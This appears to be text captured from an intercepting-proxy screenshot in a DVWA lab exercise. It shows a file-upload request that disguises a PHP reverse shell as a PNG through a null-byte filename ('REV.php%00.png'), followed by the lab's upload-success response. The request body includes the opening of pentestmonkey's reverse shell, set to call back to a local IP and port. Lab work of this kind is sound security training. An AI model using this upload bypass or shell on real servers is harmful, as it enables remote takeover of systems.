 Request
Pretty Raw Hex
\n
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------168839016112052393131375778997
8 Content-Length: 3061
9 Origin: http://dvwa
10 Connection: keep-alive
11 Referer: http://dvwa/vulnerabilities/upload/
12 Cookie: PHPSESSID=mnqj9977cr3esfaa1ndaa7dr63; security=high
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 -----------------------------168839016112052393131375778997
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 -----------------------------168839016112052393131375778997
21 Content-Disposition: form-data; name="uploaded"; filename="REV.php%00.png"
22 Content-Type: image/png
23
24 PNG
25
26 php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it
down. RE:
https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shel
l.php
27 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
28
29 set_time_limit (0);
30 $VERSION = "1.0";
31 $ip = '192.168.101.207';
32 $port = 1234;
33 $chunk_size = 1400;
34 $write_a = null;
35 $error_a = null;
Search
0 highlights
Done
Response
Pretty Raw Hex Render
\n
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
Vulnerability: File Upload
Choose an image to upload:
Choose File No file chosen
Upload
../../hackable/uploads/REV.php%00.png succesfully uploaded!
More Information
https://www.owasp.org/index.php/Unrestricted_File_Upload
https://blogs.securiteam.com/index.php/archives/1268
https://www.acunetix.com/websitesecurity/upload-forms-threat/